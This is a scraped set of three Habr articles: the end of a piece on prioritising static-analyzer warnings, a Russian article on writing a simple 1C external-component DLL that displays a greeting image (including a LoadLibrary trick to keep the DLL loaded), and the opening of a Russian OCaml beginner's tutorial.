Here the comparison *(value of 1.0f)* is correct and safe.
Does this mean that the V550 diagnostic is uninteresting? No. It all depends on the project. Let me quote a snippet from the article "[How We Tried Static Analysis on Our X-Ray Endovascular Surgery Training Simulator Project](https://www.viva64.com/en/b/0331/)", written by our user.
So, what our static analyzer pays attention to here:
V550 An odd precise comparison: t != 0. It's probably better to use a comparison with defined precision: fabs(A — B) > Epsilon. objectextractpart.cpp 3401
```
D3DXVECTOR3 N = VectorMultiplication(
VectorMultiplication(V-VP, VN), VN);
float t = Qsqrt(Scalar(N, N));
if (t!=0)
{
N/=t;
V = V - N * DistPointToSurface(V, VP, N);
}
```
Errors of such type repeat quite often in this library. I can't say it came as a surprise to me. Previously, I've met incorrect handling of numbers with a floating point in this project. However, there were no resources to systematically verify the sources. As a result of the check, it became clear that it was necessary to give the developer something to broaden his horizons in terms of working with floating point numbers. He's been linked to a couple of good articles. We'll see how things turn out. It is difficult to say for sure whether this error causes real disruptions in the program. The current solution exposes a number of requirements for the original polygonal mesh of arteries, which simulates the spread of X-ray contrast matter. If the requirements are not met, the program may fall, or the work is clearly incorrect. Some of these requirements are obtained analytically, and some — empirically. It is possible that this empirical bunch of the requirements is growing just because of incorrect handling of numbers with a floating point. It should be noted that not all found cases of using precise comparison of numbers with a floating point were an error.
As you can see, what is not interesting in some projects is of interest in others. This makes it impossible to create a list of the «most interesting» ones.
Note. You can also set the level of warnings using settings. For example, if you think that the V550 diagnostic deserves close attention, you can move it from Level 3 to the 1 one. This type of settings is described in the [documentation](https://www.viva64.com/en/m/0040/) (see «How to Set Your Level for Specific Diagnostics»).
Conclusion
----------

Now you know how to start studying analyzer warnings by looking at the most interesting ones. And don't forget to look into the documentation to get a detailed description of warnings. Sometimes it happens that behind a nondescript, at first glance, warning lies hell. An example of such diagnostics: [V597](https://www.viva64.com/en/w/v597/), [V1026](https://www.viva64.com/en/w/v1026/). Thank you for your attention.
|
https://habr.com/ru/post/457330/
| null |
en
| null |
# Можно ли в 1С не соблюдать технологию внешних компонент? Или Как поздравить коллег с помощью 1С?
Возникла тут идея поздравить нашего главного бухгалтера более-менее оригинально, например, с помощью ее любимой программы 1С? Но как?
После некоторых размышлений, пришла мысль использовать для поздравлений фоновое изображение в клиентской области обычных форм для конфигураций на 1С77–1С82 либо во внешнем окне для управляемых форм 1С82 и во всех случаях для 1С83. На нем вывести нужное сообщение и дать ссылки на поздравительное видео, как показано на рисунке.
Часть первая — результирующая
-----------------------------
Очевидно, что данная идея не нова. Так, в 2011 году предлагалось [похожее решение](http://catalog.abavas.com.ua/public/103380/) на базе **FormEx.dll, *Алексея Фёдорова aka АЛьФ***. А вопросы [как этого достичь](https://forum.mista.ru/topic.php?id=360699) задавались еще в далеком 2008 году.
В свое время, мы тоже использовали данную компоненту для загрузки фонового рисунка в 1С77. Но загрузка больших bmp-файлов (а другие нельзя было использовать) происходила медленно (из-за этого применялись маленькие картинки, уложенные черепицей), поэтому возникло желание написать собственную внешнюю компоненту (ВК), которая будет только загружать нужные изображения и ничего больше, разве что еще быть некоторым полигоном для экспериментов.
Такая компонента была написана (тоже, только для bmp-файлов, с использованием, при необходимости, укладки «черепицей»). Там применялась функция **WinAPI LoadImage()**. Эта dll-ка не конфликтовала с FormEx.dll, была простой, достаточно шустрой и служила долго.
Все это было замечательно, но настало время для расширения ее возможностей, а здесь нужен был уже другой подход.
В данной статье, мы не касаемся вопросов создания мультимедийных файлов. Это не наша специализация. Ограничимся только некоторыми нюансами программирования внешних компонент для 1С.
### 1C77
Поскольку версии платформы 1С могут быть разные, то и вариантов решений может быть несколько. В нашем случае это были конфигурации на 1С77 (рис. 1).
Рис. 1. Поздравительное изображение в тестовой конфигурации на 1С77.
Видео здесь хоть и собственное, но идея его создания почерпнута у ***Анны Шияновой, под ником «Особый случай»***. У этой девчонки есть талант, ей можно подражать, но полностью повторить стиль вряд ли получится. В данном случае просто хотелось хоть какого-то элемента творчества.
Если кому-то из коллег уже надоест смотреть на чужие поздравления, то они могут перегрузить картинку по «**Alt+I**» (рис. 2-3).
Рис. 2. Выбор другого фонового изображения в меню «Файл / Выбрать фон» либо по «Alt+I».
А заодно посмотреть информацию о используемом модуле по «**Alt+L**» (рис. 3).
Рис. 3. Перегруженное фоновое изображение вместе с информацией о программе («Помощь / О модуле LionExt32.dll» либо «Alt+L»).
### 1C82, обычные формы
Естественно, что большинство сейчас ориентированы на «восьмерку» (1С8х). Однако работать с фоновым изображением в 1С можно только на обычных формах в версии 8.2 и меньше и то, если не используются какие-либо обработки, запускаемые в режиме «рабочего стола», которые будут просто полностью перекрывать наш фон (рис. 4).

Рис. 4. Поздравительное изображение в тестовой конфигурации на обычных формах 1С82.
Заметим, что ссылки на рис. 4 указывают не на наше видео. Они показаны просто для теста.
В обычных формах 1С82 уже не получается стандартным способом получить доступ к меню, поскольку оно там не системное, как в «семерке», а «собственное» (хотя системное можно создать, но зачем нам два главных меню?). Однако горячие клавиши можно использовать. По тому же «Alt+I» мы в своей компоненте вызываем диалог, как на рис.2 и загружаем другой фон (рис. 5).

Рис. 5. Перегруженное фоновое изображение в «толстых» формах 1С82.
Аналогично можно получить информацию о модуле по клавише «Alt+L», как на рис. 3.
### 1C82, управляемые формы
Для управляемых форм в 1С82 еще можно отыскать на седьмом уровне вложенности нужное нам окно, типа «**V8FormElement**» и рисовать на нем, но как-то не интересно.
Для нас из этих рассуждений следует то, что проще создать внешнее окно с поздравительным сообщением (рис. 6), чем обрабатывать каждый отдельный случай. Само окно можно будет закрывать, точнее, сворачивать по «**Esc**», «**Ctrl+F4**», «**Alt+F4**» либо нажатием мышкой на «**крестик**».

Рис. 6. Поздравительное изображение в тестовой конфигурации на управляемых формах 1С82.
Причем свернутое окно (рис. 7), можно развернуть снова.
Рис. 7. Свернутое изображение внешнего окна на управляемых формах 1С82.
Размеры и относительное расположение внешнего окна можно менять, здесь все как обычно (см. увеличенные изображения внешних окон на рис. 6 и рис. 10). Отметим, что горячие клавиши действуют только, если внешнее окно активно.
### 1C83, обычные формы
В 1С83 дочерних окон уже нет вообще, что может служить критерием версии 1С в нашей dll. Причем, «толстые» формы являются фреймовым окном (рис. 8), а управляемые формы – безфреймовом (рис. 9). Т.е., всё, что не фрейм может быть перерисовано. Фрейм тоже может быть перерисован, но только как системный элемент.
| Рис. 8. Фреймовое окно в «толстых» формах 1С83 | Рис. 9. Безфреймовое окно в управляемых формах 1С83 |
| --- | --- |
| Рис. 8. Фреймовое окно в «толстых» формах 1С83. | Рис. 9. Безфреймовое окно в управляемых формах 1С83. |
Здесь мы с помощью динамической библиотеки создали тестовое окно и подчинили его главному окну 1С. Различие в поведении видно на рисунках.
### 1C83, управляемые формы
В случае 1С83, как и в управляемых формах 1С82 мы будем рисовать свои поздравления не на фоне, а в отдельном окне, прототип которого указан на рис. 8-9. В итоге нужная компонента (**LionExt32.dll** либо **LionExt64.dll**) даст следующий результат (рис. 10-12).

Рис. 10. Фоновое изображение во внешнем окне для обычных форм 1С83.

Рис. 11. Фоновое изображение во внешнем окне управляемых форм 1С83, релиз 14, 64-х разрядный вариант.
Рис. 12. Фоновое изображение во внешнем окне управляемых форм 1С83, релиз 15, 64-х разрядный вариант.
### Предварительные выводы
Данная компонента была реально использована на практике (рис. 1), главный бухгалтер осталась довольна, все прошло чудесно. Попутно выяснилось, что пользователям нравиться выбирать собственные фоновые картинки, в данном случае, для работы на «семерке». Для «восьмерки» наша компонента адаптирована с заделом на будущее, пока ее стоит рассматривать как демо-вариант.
Интерес здесь состоял в том, что ***данная компонента совершенно не требовала соблюдения технологии создания внешних компонент от фирмы «1С»***. Может быть, возникнут дополнительные идеи по расширению ее возможностей. Например, для конфигураций, находящихся на полной поддержке, вносить изменения в код 1С без особой необходимости не хочется. В этом случае можно было бы предложить вариант внешней загрузки произвольной dll в адресное пространство 1С. Но это уже тема другой статьи.
Из технических новаций была использована блокировка по выгрузке нашей компоненты платформой 1С (поскольку она не соблюдает формат ВК). Кроме того, другой трюк позволил назначить дочернему окну **локальное меню**, так как операционная система **Windows** блокирует создание подобного меню у подчиненных окон. Поэтому вы нигде не увидите местных меню в том же **MDI** (Multi Document Interface). Заменой ему служат командные панели, тулбары и контекстное меню. Есть еще момент по обновлению окон. Иногда бывает, то ни **UpdateWindow()**, ни **InvalidateRect()** не срабатывают должным образом. А вот пара функций в этом случае оказывается успешной:
```
ShowWindow(hWnd, SW_HIDE);
ShowWindow(hWnd, SW_SHOW);
```
Еще нужно отметить, что наша компонента может конфликтовать с другими, например, с FormEx.dll для 1С77. В этом случае нужно, чтобы она загружалась последней.
Кстати, замечено, что если создавать конфигурацию в версии 1С-8.3.14 и выше, то компонента не загружается никаким штатным способом. Но если база создана в более ранней версии 1С, а открывается в последних версиях, то тогда проблем с загрузкой нашей ВК нет. Это еще раз намекает на необходимость создания внешнего загрузчика.
В данном проекте использована подсистема **WinAPI GDI+**. С ее помощью можно отображать картинки различных форматов: **bmp, jpg, gif, png, tif** и других. В этом же порядке компонента пытается загружать первый доступный файл **Main.\*** из локального каталога **Pics** в текущей конфигурации. Если ни один из данных файлов не найден, то используется простой фоновый рисунок из ресурсов компоненты. На рис. 13 показан этот фоновый рисунок для обычных форм 64-х разрядной 1С83, релиз 15. Для разнообразия внешнее окно слега увеличено и на его фон добавлено еще одно изображение из файла **Main1.png**, уложенное «черепицей».

Рис. 13. Фоновый рисунок по умолчанию для обычных форм 64-х разрядной 1С83, релиз 15. Дополнительно добавлено еще одно изображение из файла Main1.png, уложенное «черепицей».
Разницы работы компоненты в режимах разной разрядности не наблюдается.
Также можно отметить, то наша компонента осуществляет сабклассинг главного окна 1С и его MDI-клиента, если он имеется. Именно это, по-видимому, служит источником конфликта с FormEx.dll, когда он загружен последним (в 1С77).
Часть вторая — техническая
--------------------------
Непосредственно с самим проектом можно ознакомиться по следующим ссылкам:
* [Тестовая конфигурация на 1С77](http://emery-emerald.narod.ru/Articles/Habr/1C77_LionExt32.zip)
* [Тестовая конфигурация на 1С82](http://emery-emerald.narod.ru/Articles/Habr/1C82_LionExt3264.zip)
* [Тестовая конфигурация на 1С83](http://emery-emerald.narod.ru/Articles/Habr/1C83_LionExt3264.zip)
* [Проект на MS VS C++, v. 13](http://emery-emerald.narod.ru/Articles/Habr/LionExt3264.zip)
Проект на **С++** может быть легко адаптирован под **10**-ю версию, если в файлах конфигурации заменить строку «**v120**» на «**v100**» и «**ToolsVersion=«12.0»**» на «**ToolsVersion=«4.0»**».
Код для **32**-х разрядной и **64**-х разрядной версий **1С** один и тот же и компилироваться могут одновременно.
Версия 1С77 определяется во внешней компоненте по ненулевому хэндлу фнукции **GetMenu()**, а версия 1С83, по отсутствию дочерних окон у главного окна, хэндл которого определяется функцией **GetForegroundWindow()**.
### О технологии создания внешних компонент для 1С
На дисках ИТС фирмы «1С», и в Интернете, можно без труда найти информацию о создании ВК и соответствующие шаблоны на разных языках программирования. Однако во времена 1С77 эти шаблоны удовлетворяли «не только лишь всех».
Если посмотреть на некоторые широко используемые компоненты, особенно для 1С77, то увидим, что их авторы нередко применяли особые методы программирования ради расширения возможностей своих разработок.
Возможно одной из первых такой внешней компонентой была ***«RAINBOW ADDIN 2000 для 1С: Предприятие 7.7»***. Пожалуй, самым важным здесь было более глубокое проникновение в недра «семерки», чем позволяла официальная технология ВК, хотя формат ВК она соблюдала. Это достигалось за счет полученных, вполне возможно нестандартными методами, хидеров (\*.h-файлов) библиотечных файлов 1С77, используемых и в других широко известных проектах.
Действительно, если такие функции 1С как **ЗагрузитьВнешнююКомпоненту()** и **ПодключитьВнешнююКомпоненту()** позволяют внедрить в собственное адресное пространство **внешние dll** (прежде всего, удовлетворяющих формату технологии ВК), то почему бы пользовательским программам не поддаться искушению и не попытаться получить доступ к другим, скрытым от них, процедурам и прочим объектам целевой платформы? Вот этот подход как раз успешно продемонстрировал компонент **Rainbow.dll**.
Позже подобный механизм взяли на вооружение другие авторы компонент 1С версии 7.7. Особо следует выделить компоненту для «семерки» **1C++.dll** и ее как бы частный случай **FormEx.dll**.
Но на этом нетривиальность подхода к проектированию внешних компонент для 1С77 не закончилась. По-видимому, кто-то должен был сказать: «Зачем нам кузнец? Кузнец нам не нужен!». Здесь под «кузнецом» мы понимаем технологию COM от MicroSoft, которой, в некотором смысле, следовала технология ВК для «семерки». Нет, ну, правда, зачем нам реестр, если мы загружаем нашу ВК непосредственно? Это может иметь смысл для веб-браузеров, работающих с Интернетом, но для локальной работы использование реестра явно избыточно. По крайней мере, это не должно быть обязательным условием. Тем более что для редактирования реестра нужны административные права.
Заметим, что фирма «1С» эту технологию очень любила (по крайней мере, до портирования 1С на Линукс). Мы же относимся к ней достаточно прохладно. COM удобна для использования ActiveX компонент и это естественно, поскольку последние разрабатывались изначально для Интернета.
Однако в последних версиях фирма «1С» добавила возможность применения технологии **Native API**, которая позволяет обходиться без использования реестра. В принципе, это то, что нам нужно, за исключением того, что эта технология не применима в «семерке», а она, для некоторых, все еще актуальна.
Но иногда возникают относительно простые задачи, когда не хочется использовать кучу шаблонного кода ВК и желательно работать с 1С со стороны внешней компоненты только. Как, скажем, в нашем случае демонстрации поздравительного изображения в клиентской области или, при необходимости, в отдельном окне, конфигурации 1С.
Другими словами, если мы не собираемся непосредственно обмениваться данными между 1С и ВК, то нас вполне устроит более простой и универсальный вариант внешней компоненты для 1С. Простота здесь будет достигаться за счет отсутствия шаблонного кода.
### Альтернативные технология создания ВК для 1С
Поскольку ВК для 1С это частный случай **COM-сервера** (до появления технологии **Native API**), то, нашлись разработчики ВК, которые сказали: «COM’у – нет!». Особенно заметна деятельность в этом направлении ***Александра Орефкова***. Его компоненты «**1sqlite.dll**», «**TurboMD.dll**» и возможно другие, не используют COM от слова «совсем». Также по этому пути развивается компонента **Йоксель** («**SpreadSheet.dll**»).
Но как же тогда загрузчик ВК от 1С77 загружает эти компоненты? Ведь они даже не пытаются имитировать какой-то там COM. И действительно, если мы попытаемся тупо подсунуть в функцию **ЗагрузитьВнешнююКомпоненту()** какую-нибудь стандартную dll, сгенерированную скажем мастером **MS VC++**, то нас ждет облом.
В «семерке» мы получим сообщение, типа:
> Ошибка при создании объекта из компоненты <ПолныйПуть\ИмяКомпоненты>.dll (отсутствует CLSID)
В «толстом» 32-х разрядном клиенте «восьмерки» сообщение будет аналогичное. Та же dll-ка вызовет похожую ругань (рис. 15):
> Ошибка при вызове метода контекста (ЗагрузитьВнешнююКомпоненту): Ошибка при загрузке внешней компоненты
Так все-таки, как упомянутые библиотеки решают эту проблему? Изучая тексты программ Орефкова и Йокселя мы, в конечном счете, приходим к выводу, что «виноваты» следующие «**волшебные строчки**» в файле ресурсов (\*.rc либо \*.rc2):
```
STRINGTABLE DISCARDABLE
BEGIN
100 "\0sd" // 1sqlite.dll
100 "\0tmd" // TurboMD.dll
100 "\0f" // SpreadSheet.dll
END
```
Т.е. в обязательном порядке в ресурсах программы присутствует строка с идентификатором **100** и некоторым строковым значением, первый символ которого нулевой. Вы можете экспериментировать с вариантами подобных строк, а меня вполне устраивает строка "**\0L**". Таким образом, создаем файл ресурсов и пишем туда строчки вида:
```
STRINGTABLE DISCARDABLE
BEGIN
100 "\0L" // Без подобной строки 1С не загрузит нормально внешнюю компоненту!
END
```
Подключаем этот файл к нашему простейшему dll-проекту, сгенерированному мастером MS C++, добавляем код:
```
BOOL APIENTRY DllMain(HANDLE hModule, DWORD dwReason, LPVOID lpReserved) {
switch(dwReason) {
case DLL_PROCESS_ATTACH:
MessageBox(NULL, "Привет, из DllMain()!", "Информация", MB_OK);
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
case DLL_PROCESS_DETACH:
break;
} // switch(dwReason)
return TRUE;
} // DllMain()
```
и наблюдаем (рис. 14).
Рис. 14. Использование простейшей «ВК» в 1С82.
Без «волшебных строчек» в файле ресурсов, наша dll, после показа MessageBox'a, сразу же выгрузиться с руганью, со стороны 1С (рис. 15).
Рис. 15. Ошибка загрузки обычной dll в 1С82.
Т.е., эти строки действительно оказывают магическое воздействие на загрузчик внешних компонент 1С.
Первым, похоже, «волшебные строки» описал в своей старой статье ***Алексей Фёдоров (АЛьФ)***, но ссылка на нее уже недоступна, а автор не видит смысла в ее переопубликации. Причем, наиболее интенсивно их использовал ***Александр Орефков***, и судя по всему, с его подачи, автор ***Йокселя***. Поэтому мы будем говорить о ***«волшебных» строках Фёдорова-Орефкова***. Смысл их в том, чтобы заблокировать выгрузку нестандартных (с точки зрения 1С) dll-файлов функцией **ЗагрузитьВнешнююКомпоненту()**. Причем, как мы видим, этот прием работает не только в 1С77, но и в «толстых» формах 1С82.
Однако в управляемых формах 1С82 и во всех версиях 1С83 эта возможность уже полностью перерыта (также появился и другой загрузчик – **ПодключитьВнешнююКомпоненту()**).
Таким образом, в современных версиях 1С нужно искать уже другие простые альтернативы «волшебным» строкам Фёдорова-Орефкова.
И такую альтернативу легко предложить. Суть проста. Загрузчик 1С выгружает «неправильную» компоненту, если она вызывает исключение при попытке обратиться к ней по заданному протоколу, например, при запросе версии компоненты. У нас, естественно, ничего такого нет, что и служит основанием для выгрузки нестандартной dll. Но требование 1С к операционной системе выгрузить данную динамическую библиотеку может быть проигнорирована системой, если эта ВК все еще где-то используется. Вместо собственно удаления, система просто уменьшает счетчик использования искомого модуля. И удалит физически не ранее, чем этот счетчик обнулится. Поэтому наша задача искусственно увеличить этот счетчик.
Для этого можно в секции **DLL\_THREAD\_ATTACH** еще раз вызвать нашу dll функцией WinAPI **LoadLibrary()**
```
BOOL APIENTRY DllMain(HANDLE hModule, DWORD dwReason, LPVOID lpReserved) {
switch(dwReason) {
case DLL_PROCESS_ATTACH: {
WCHAR szDllName[_MAX_PATH] = {0};
// Получаем полный путь нашей dll
GetModuleFileName(hModule, szDllName, _MAX_PATH);
//MessageBox(NULL, szDllName, L"Info", MB_OK);
// Повторная загрузка текущей dll (чтобы блокировать ее выгрузку из 1С83),
// но без повторного выполнения секции DLL_PROCESS_ATTACH
HMODULE hDll = LoadLibrary(szDllName);
break;
} // case DLL_PROCESS_ATTACH
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
case DLL_PROCESS_DETACH:
break;
} // switch(dwReason)
return TRUE;
} // DllMain()
```
Всё! Проблема решена. Повторный вызов той же самой динамической библиотеки увеличит счетчик ее использования на единицу, а выгрузка (с предварительным заходом в секцию **DLL\_THREAD\_DETACH**) уменьшит на единицу. Итого имеем **2 – 1 = 1 > 0**, следовательно, операционная система выгружать нашу dll не будет. Причем, что важно, повторной инициализации секции **DLL\_PROCESS\_ATTACH** происходить не будет.
Отсюда, кстати, видно, как фирма «1С» может бороться с подобным трюком в своих последних версиях (и, по-видимому, уже делает это, в конфигурациях, созданных в 1С-8.3.14 и выше). Она может использовать функцию **LoadLibraryEx()** с параметром, блокирующим выполнение секции инициализации **DLL\_PROCESS\_ATTACH**, после чего, сразу вызовет нужные экспортируемые функции. И, действительно, если посмотреть код примера ВК для Native API, то видно, что вызывать код инициализации нет никакой необходимости, так как по формату ВК он должен быть пустым.
Относительно примеров использования технологии COM, очевидно, что исполнение секции инициализации **DLL\_PROCESS\_ATTACH**, там необходимо, поэтому в не слишком новых версиях 1С, точнее, в конфигурациях, которые сделаны в 1С-8.3.13 и ниже, нам подойдет загрузчик 1С:
```
ПодключитьВнешнююКомпоненту(АдресКомпоненты, НаимКомпоненты, ТипВнешнейКомпоненты.COM);
```
Здесь последний параметр можно убрать, поскольку он подразумевается по умолчанию. При этом открываться они могут нормально в любой более высокой версии. В версиях 1С83 прежний загрузчик **ЗагрузитьВнешнююКомпоненту(АдресКомпоненты)** нам уже не подходит (соответственно и «волшебные строки» Фёдорова-Орефкова там не работают).
В общем случае, как уже упоминалось, проблему можно решить путем использования внешнего загрузчика. Либо, что вполне естественно, соблюдать в той или иной мере технологию внешних компонент фирмы «1С».
Следует также отметить, что эксперименты мы проводили в файловых версиях 1С разной разрядности. Чтобы загрузить нашу компоненту может потребоваться установить в конфигурации свойство «**Режим использования синхронных вызовов**» в значение «**Использовать**».
Также следует понимать, что применение подобной техники вы осуществляете на собственный страх и риск, экспериментируйте предварительно на тестовых конфигурациях либо копиях рабочих, чтобы избежать потенциальных проблем в основных программах.
### Обновление от 11.09.2019
Выяснилось, что я зря переживал, что: «в версиях 1С-8.3.14 и выше, секция инициализация во внешней компоненте не выполняется уже от слова «совсем»».
Оказывается выполняется, только возвратное сообщение в функции **ПодключитьВнешнююКомпоненту()** не нужно обрабатывать. Причем независимо от того, какой тип компоненты мы укажем: **COM** или **Native API**.
Таким образом, создавать конфигурацию можно во всех доступных ныне версиях 1С, наша компонента должна работать везде нормально, а создание внешнего загрузчика будет актуально, разве, что только для случая, когда не хочется менять конфигурацию, находящейся на полной поддержке.
В связи с этим слегка изменен код в тестовых конфигурациях для 1С82 и 1С83, хотя различия между ними становятся уже не принципиальными.
При этом очевидно остается в силе наше замечание, что фирма «1С» может легко заблокировать выполнение кода инициализации в любой ВК, по крайней мере, для внешних компонент типа **Native API**, поскольку, судя по их шаблону, в этом нет никакой необходимости. Для ВК типа **COM** такая необходимость пока есть, но что мешает от нее избавиться? Заодно и посмотрим, примут ли «там» в расчет эту информацию?
|
https://habr.com/ru/post/466713/
| null |
ru
| null |
# Введение в OCaml: The Basics [1]
(предисловие от переводчика: сел учить окамл, обнаружил, что отсутствует перевод на русский язык руководства для начинающих. Восполняю этот пробел).
Основы
======
Комментарии
-----------
Комментарии в OCaml обозначаются символами (\* и \*), примерно так:
`(* Это однострочный комментарий *)`
```
(* Это комментарий
на несколько
строк.
*)
```
Другими словами, комментарии в OCaml очень похожи на комментарии в Си (`/* ... */`).
В настоящий момент нет однострочных комментариев (как `#...` в Перле или `// ...` в C99/C++/Java). Когда-то обсуждалась возможность использовать `## ...`, и я весьма рекомендую окамловским товарищам в будущем добавить эту возможность (однако, хорошие редакторы открывают возможность использования однострочных комментариев даже сейчас).
Комментарии в OCaml вложенные, это позволяет очень просто комментировать куски кода с комментариями:
`(* This code is broken ...
(* Primality test. *)
let is_prime n =
(* note to self: ask about this on the mailing lists *) XXX;;
*)`
Вызов функций
-------------
Допустим, вы написали функцию, назовём её repeated, которая берёт исходную строку s, число n и возвращает новую строку, состоящую из n раз повторённой строки s.
В большинстве С-подобных языков вызов функции будет выглядеть так:
`repeated ("hello", 3) /* this is C code */`
Это означает «вызвать функцию repeated с двумя аргументами, первый аргумент — строка hello, второй аргумент — число 3».
Подобно остальным функциональным языкам программирования, в OCaml, запись вызовов функций и использование скобок существенно отличается, что приводит к множеству ошибок. Вот пример того же самого вызова, записанного на OCaml: `repeated "hello" 3 (* this is OCaml code *)`.
Обратите внимание — нет скобок, нет запятых между аргументами.
Выражение `repeated ("hello", 3)` с точки зрения OCaml имеет смысл. Оно означает «вызвать функцию repeated с ОДНИМ аргументом, являющимся структурой „пара“, состоящей из двух элементов». Разумеется, это приведёт к ошибке, потому что функция repeated ожидает не один, а два аргумента, и первый аргумент должен быть строкой, а не парой. Но, не будем пока особо вдаваться в подробности о парах (кортежах). Вместо этого, просто запомните: использование скобок и запятых при передаче аргументов в функцию — ошибка.
Рассмотрим другую функцию — prompt\_string, которая принимает строку с текстом приглашения и возвращает ввод пользователя. Мы хотим передать результат работы этой функции в функцию repeated. Вот версии на Си и OCaml:
```
/* C code: */
repeated (prompt_string ("Name please: "), 3)
(* OCaml code: *)
repeated (prompt_string "Name please: ") 3
```
Взгляните тщательнее на расстановку скобок и отсутствующую запятую. В версии на OCaml в скобки взят первый аргумент функции repeated, который является результатом вызова другой функции. Общее правило: «скобки вокруг вызова функции, а не вокруг аргументов функции». Вот ещё несколько примеров:
```
f 5 (g "hello") 3 (* у f три аргумента, у g - один *)
f (g 3 4) (* у f один аргумент, у g - два *)
# repeated ("hello", 3);; (* OCaml выдаст ошибку *)
This expression has type string * int but is here used with type string
```
Определение функций
===================
Допустим, вы все знаете, как определять функции (или статические методы для Java) в привычных языках. Но как мы делаем это в OCaml?
Синтаксис OCaml изящен и лаконичен. Вот функция, которая принимает два аргумента с плавающей запятой и вычисляет среднее:
```
let average a b =
(a +. b) /. 2.0;;
```
Задайте это на верхнем уровне (toplevel) OCaml. (для этого, в unix, просто наберите команду ocaml). [Прим. пер. для ubuntu/debian sudo aptitude install ocaml, для suse/centos/fedora — sudo yum install ocaml]. Вы увидите:
```
# let average a b =
(a +. b) /. 2.0;;
val average : float -> float -> float =
```
Если вы присмотритесь к определению функции и тому, что написал OCaml, у вас возникнет несколько вопросов:
* Что делают дополнительные точки с запятой в коде?
* Что значит это всё `float -> float -> float` ?
Мы ответим на этот вопрос в следующих секциях, а пока я хотел бы определить такую же функцию на Си (на Java она бы выглядела похоже), и, надеюсь, вызвать ещё несколько вопросов. Вот версия на Си той же самой функции average:
```
double
average (double a, double b)
{
return (a + b) / 2;
}
```
Сравните с более компактной версией на OCaml. Надеюсь, у вас возникли вопросы:
* Почему мы не задали типы переменных `a` и `b` в версии на OCaml? Как OCaml определил типы? (и, вообще, OCaml *знает* типы, или он полностью динамически типизированный язык?)
* В Си число 2 неявно приведено к типу double, может ли OCaml делать так же?
* Как в OCaml записывается аналог оператора return?
ОК, вот некоторые ответы:
* OCaml — язык со строгой статической типизацией (другими словами, никаких динамических приведений, подобных приведениями между int, float и string в Перле)
* OCaml использует *выведение типов* для определения типов, так что вам не приходится делать это руками. Если вы вводите код на верхнем уровне OCaml, как в примере выше, то OCaml сообщает выведение типов в вашей функции
* OCaml не осуществляет никаких неявных приведений типов. Если вы хотите число с плавающей запятой (float), то вы должны в явном виде писать `2.0`, потому что `2` — это целое [прим. пер.: В английском дробная часть отделяется от целой точкой, а тип называется, дословно, «число с плавающей точкой», так что в OCaml для отделения целой и дробной частей используется точка]. OCaml **не осуществляет автоматического конвертирования** между типами int, float, string или любыми другими.
* Как побочный эффект выведения типов в OCaml, функции (включая операторы) не могут быть перегружены. OCaml определяет `+` как операцию сложения ***целых*** чисел. Для сложения чисел с плавающей запятой используйте `+.` (внимание на точку после знака плюса). Аналогично, используются `-.`, `*.`, `/.` для прочих операций с плавающей запятой.
* У OCaml нет оператора return — последнее выражение в функции используется как значение функции автоматически.
Мы обсудим подробнее всё это в последующих секциях и главах.
Основные типы
-------------
| Тип | Диапазон значений |
| --- | --- |
| int | 31-битное знаковое целое на 32-битных системах и 63-битное знаковое целое на системах с 64-битным процессором |
| float | Число с плавающей запятой двойной точности (IEEE), эквивалентно double в Си |
| bool | Логический тип, значения true/false |
| char | 8-битный символ |
| string | Строка |
OCaml использует один из битов типа int для хранения данных для автоматического управления памятью (сборки мусора). Вот почему размерность int 31 бит, а не 32 бита (63 бита для 64-битных систем). В обычном использовании это не проблема, за исключением нескольких специфичных случаев. Например, если вы считаете что-то в цикле, OCaml ограничивает количество итераций 1 миллиардом вместо 2. Это не проблема, потому что если вы считаете что-то близко к лимиту int в любом языке, вы должны использовать специальные модули для работы с большими числами (Nat и Big\_int модули в OCaml). Однако, для обработки 32-битных значений (например, криптокод или код сетевого стека) OCaml предоставляет тип `nativeint`, соответствующий битности целого на платформе.
У OCaml нет основного типа, соответствующего беззнаковому целому, однако, вы можете получить его, используя `nativeint`. Насколько я знаю, OCaml не имеет поддержки чисел с плавающей запятой одинарной точности.
В OCaml тип `char`, использующийся для представления символов текста. К сожалению, тип `char` не поддерживает Unicode, ни в виде многобайтных кодировок, ни в виде UTF-8. Это серьёзный недостаток OCaml, который должен быть исправлен, а пока существуют обширные библиотеки для поддержки unicode, которые должны помочь.
Строки не являются просто последовательностью байтов. В них используется свой собственный, более эффективный метод хранения.
Тип `unit` является некоторым подобием типа `void` в Си, но мы поговорим о нём позже.
Явная типизация против неявной
------------------------------
В Си-подобных языках целое превращается в число с плавающей запятой при некоторых обстоятельствах. Например, если вы напишите `1 + 2.5`, то первый аргумент (целое) будет приведён к плавающей запятой, и результат так же будет плавающей запятой. Подобного можно добиться, записав явно `((double)1)+2.5`.
OCaml никогда не делает неявного приведения типов В OCaml `1 + 2.5` — ошибка типа. Оператор сложения `+` требует двух целых аргументов и сообщает об ошибке, если один из аргументов является числом с плавающей запятой:
```
# 1 + 2.5;;
^^^
This expression has type float but is here used with type int
```
(В специфичном языке «перевод с французского» сообщение об ошибке означает «ты положил плавающую запятую тут, а я ожидал целое») [прим. пер.: OCaml разрабатывался французами и автор подшучивает над неудачным переводом сообщений об ошибках с французского на английский].
Для сложения двух чисел с плавающей запятой используется другой оператор, `+.` (обратите внимание на точку).
OCaml не приводит целые к плавающей запятой, так что вот это тоже ошибка:
```
# 1 +. 2.5;;
^
This expression has type int but is here used with type float
```
Теперь OCaml жалуется на первый аргумент.
А что делать, если нужно сложить целое число и число с плавающей запятой? (Пусть они сохранены в переменных `i` и `f`). В OCaml необходимо осуществить прямое приведение типов:
```
(float_of_int i) +. f;;
```
`float_of_int` — функция, принимающая целое и возвращающая число с плавающей запятой. Есть целая пачка таких функций, выполняющая подобные действия, называющихся примерно так: `int_of_float`, `char_of_int`, `int_of_char, string_of_int`. По большей части они делают то, что от них ожидают.
Так как конвертация int в float весьма частая, у `float_of_int` есть короткий псевдоним. Пример выше может быть записан как
```
float i +. f;;
```
(Обратите внимание, в отличие от Си, в OCaml и функция, и тип могут иметь одинаковое имя).
Что лучше — явное или неявное приведение?
-----------------------------------------
